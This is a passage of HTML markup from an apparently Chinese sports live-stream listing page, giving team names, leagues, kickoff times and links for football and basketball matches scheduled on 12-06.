                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/49f16b80aa6bbdf0f40c6170339d3239.png"
                                        alt="卡昂" />
                                    <h3><a title="卡昂">
                                            卡昂                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51622.html"
                                            title="维利法兰 VS 卡昂" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51623.html" data-matchid="51623" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="凡尔赛">
                                            凡尔赛                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/8ef45d2e149ad75af68ee89c7a108e11.png"
                                        alt="凡尔赛" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1806830e98fc5cbe80f41fceed5fe355.png"
                                        alt="勒皮" />
                                    <h3><a title="勒皮">
                                            勒皮                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51623.html"
                                            title="凡尔赛 VS 勒皮" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51624.html" data-matchid="51624" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="图拉哈克舍德">
                                            图拉哈克舍德                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/782b923d8a80be39352fff62275991f8.png"
                                        alt="图拉哈克舍德" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/19bedd49be629cee4bc249b22492d70f.png"
                                        alt="FC条顿05" />
                                    <h3><a title="FC条顿05">
                                            FC条顿05                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51624.html"
                                            title="图拉哈克舍德 VS FC条顿05" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51625.html" data-matchid="51625" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="汉堡维多利亚">
                                            汉堡维多利亚                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b5ecbbf5782cc7fe9e453f3a2f26f24b.jpg"
                                        alt="汉堡维多利亚" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d296c94f16790219f53885aabc2cd124.png"
                                        alt="布赫霍尔茨" />
                                    <h3><a title="布赫霍尔茨">
                                            布赫霍尔茨                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51625.html"
                                            title="汉堡维多利亚 VS 布赫霍尔茨" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51626.html" data-matchid="51626" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="柏林普鲁士俱乐部">
                                            柏林普鲁士俱乐部                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/6080ae747f9fa3ad583f64f09748c789.png"
                                        alt="柏林普鲁士俱乐部" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/508e845bd3a240c04bc3885727c22cb6.png"
                                        alt="克洛斯特费尔德" />
                                    <h3><a title="克洛斯特费尔德">
                                            克洛斯特费尔德                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51626.html"
                                            title="柏林普鲁士俱乐部 VS 克洛斯特费尔德" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51628.html" data-matchid="51628" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="斯科布伦茨">
                                            斯科布伦茨                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/0389f20cf5a5fa6207e9e977a90b79ed.png"
                                        alt="斯科布伦茨" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/5ed2922942df9fe2cb4a6fae9ba60618.png"
                                        alt="科布伦茨宇宙" />
                                    <h3><a title="科布伦茨宇宙">
                                            科布伦茨宇宙                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51628.html"
                                            title="斯科布伦茨 VS 科布伦茨宇宙" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51629.html" data-matchid="51629" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="FC埃德斯海姆">
                                            FC埃德斯海姆                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/87cc0b36c78e07ee73376294d10b6192.png"
                                        alt="FC埃德斯海姆" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d6f3712e0cc71654612b101b9770ba73.png"
                                        alt="FC吉森" />
                                    <h3><a title="FC吉森">
                                            FC吉森                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51629.html"
                                            title="FC埃德斯海姆 VS FC吉森" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51907.html" data-matchid="51907" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:45                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="托洛萨CF女足">
                                            托洛萨CF女足                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bc28c043a108b8bc4981f57f277bccef.png"
                                        alt="托洛萨CF女足" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="西女丙" href="/zuqiuliansai/xinvbing.html">
                                        <a href="/zuqiuliansai/xinvbing.html" title="西女丙" target="_blank">
                                            西女丙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bf6dac9d8d4f9036812eedd6f3c2f0de.png"
                                        alt="皇家社会C队女足" />
                                    <h3><a title="皇家社会C队女足">
                                            皇家社会C队女足                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51907.html"
                                            title="托洛萨CF女足 VS 皇家社会C队女足" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51627.html" data-matchid="51627" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="贝尔格莱德红星">
                                            贝尔格莱德红星                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/c39da666a430eeb95c2dd0838b267d77.jpg"
                                        alt="贝尔格莱德红星" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="欧篮联" href="/lanqiuliansai/oulanlian.html">
                                        <a href="/lanqiuliansai/oulanlian.html" title="欧篮联" target="_blank">
                                            欧篮联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/n7e9e5b4c9fbc6ab69533b742a1219257.png"
                                        alt="巴塞罗那" />
                                    <h3><a title="巴塞罗那">
                                            巴塞罗那                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51627.html"
                                            title="贝尔格莱德红星 VS 巴塞罗那" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51630.html" data-matchid="51630" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="沙隆-兰斯">
                                            沙隆-兰斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/342fa5c701b6bd65cf112255e8b9a45f.png"
                                        alt="沙隆-兰斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法篮乙" href="/lanqiuliansai/falanyi.html">
                                        <a href="/lanqiuliansai/falanyi.html" title="法篮乙" target="_blank">
                                            法篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/464a6865c7b3e5b40c801aa23f4bd339.png"
                                        alt="UJAP坎佩尔" />
                                    <h3><a title="UJAP坎佩尔">
                                            UJAP坎佩尔                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51630.html"
                                            title="沙隆-兰斯 VS UJAP坎佩尔" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51631.html" data-matchid="51631" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="艾克斯">
                                            艾克斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/d353f281ba846351c861095c71dd8f32.png"
                                        alt="艾克斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法篮乙" href="/lanqiuliansai/falanyi.html">
                                        <a href="/lanqiuliansai/falanyi.html" title="法篮乙" target="_blank">
                                            法篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/46c3015f26beeb038c0edeb3f0938e02.png"
                                        alt="罗切尔" />
                                    <h3><a title="罗切尔">
                                            罗切尔                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51631.html"
                                            title="艾克斯 VS 罗切尔" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51632.html" data-matchid="51632" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="罗阿讷">
                                            罗阿讷                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/b7dc2f17f8c30e259037a7987ec71d09.png"
                                        alt="罗阿讷" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法篮乙" href="/lanqiuliansai/falanyi.html">
                                        <a href="/lanqiuliansai/falanyi.html" title="法篮乙" target="_blank">
                                            法篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/f5da4076bf1d91690bdeea1186d0831f.png"
                                        alt="南特" />
                                    <h3><a title="南特">
                                            南特                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51632.html"
                                            title="罗阿讷 VS 南特" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51633.html" data-matchid="51633" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="卡昂">
                                            卡昂                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8f912e8c3fdfe026fee34490ed420929.png"
                                        alt="卡昂" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法篮乙" href="/lanqiuliansai/falanyi.html">
                                        <a href="/lanqiuliansai/falanyi.html" title="法篮乙" target="_blank">
                                            法篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4f2fb0ee24d947ccb795d95d86a3d399.png"
                                        alt="昂蒂布" />
                                    <h3><a title="昂蒂布">
                                            昂蒂布                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51633.html"
                                            title="卡昂 VS 昂蒂布" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51634.html" data-matchid="51634" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="克赖尔森姆">
                                            克赖尔森姆                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/f8862fa81876336994dc7b38d9245048.png"
                                        alt="克赖尔森姆" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德篮乙" href="/lanqiuliansai/delanyi.html">
                                        <a href="/lanqiuliansai/delanyi.html" title="德篮乙" target="_blank">
                                            德篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/e99d1b27caf66e5d122d2c983e091aea.png"
                                        alt="沃尔米尔斯" />
                                    <h3><a title="沃尔米尔斯">
                                            沃尔米尔斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51634.html"
                                            title="克赖尔森姆 VS 沃尔米尔斯" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51635.html" data-matchid="51635" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="维尔茨堡奥利弗">
                                            维尔茨堡奥利弗                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/dade966d307d4410228ded40c9d8b4a0.png"
                                        alt="维尔茨堡奥利弗" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德篮甲" href="/lanqiuliansai/delanjia.html">
                                        <a href="/lanqiuliansai/delanjia.html" title="德篮甲" target="_blank">
                                            德篮甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/50a44d30a4b17bbd36061c0ffc580d1c.png"
                                        alt="奥尔登堡" />
                                    <h3><a title="奥尔登堡">
                                            奥尔登堡                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51635.html"
                                            title="维尔茨堡奥利弗 VS 奥尔登堡" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51636.html" data-matchid="51636" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="SBV精英">
                                            SBV精英                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/57b4c68789a8bedcb43174f5f4eb164a.png"
                                        alt="SBV精英" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="荷甲" href="/zuqiuliansai/hejia.html">
                                        <a href="/zuqiuliansai/hejia.html" title="荷甲" target="_blank">
                                            荷甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/98a1646fa8a5b6f02b0505cf3857f6d5.png"
                                        alt="格罗宁根" />
                                    <h3><a title="格罗宁根">
                                            格罗宁根                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51636.html"
                                            title="SBV精英 VS 格罗宁根" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51637.html" data-matchid="51637" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿尔梅勒城">
                                            阿尔梅勒城                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/6fc28fcf1969e983c6974c9f5b96b77c.PNG"
                                        alt="阿尔梅勒城" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="荷乙" href="/zuqiuliansai/heyi.html">
                                        <a href="/zuqiuliansai/heyi.html" title="荷乙" target="_blank">
                                            荷乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ca3dc7bced54e33d32fd29f63dca51de.png"
                                        alt="阿贾克斯青年队" />
                                    <h3><a title="阿贾克斯青年队">
                                            阿贾克斯青年队                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51637.html"
                                            title="阿尔梅勒城 VS 阿贾克斯青年队" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51638.html" data-matchid="51638" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="坎布尔">
                                            坎布尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d5cd028beef8bae114183a2635742176.png"
                                        alt="坎布尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="荷乙" href="/zuqiuliansai/heyi.html">
                                        <a href="/zuqiuliansai/heyi.html" title="荷乙" target="_blank">
                                            荷乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/8b2d22b8802f8dc9942899365f5dd716.png"
                                        alt="邓伯什" />
                                    <h3><a title="邓伯什">
                                            邓伯什                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51638.html"
                                            title="坎布尔 VS 邓伯什" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51639.html" data-matchid="51639" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="赫尔蒙德">
                                            赫尔蒙德                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/caac0fdd4222abe386ea70915412c65f.png"
                                        alt="赫尔蒙德" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="荷乙" href="/zuqiuliansai/heyi.html">
                                        <a href="/zuqiuliansai/heyi.html" title="荷乙" target="_blank">
                                            荷乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/baf8f393e021415710bdcd6d348d0848.png"
                                        alt="马斯特里赫特" />
                                    <h3><a title="马斯特里赫特">
                                            马斯特里赫特                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51639.html"
                                            title="赫尔蒙德 VS 马斯特里赫特" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51640.html" data-matchid="51640" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    03:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="FC埃因霍温">
                                            FC埃因霍温                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
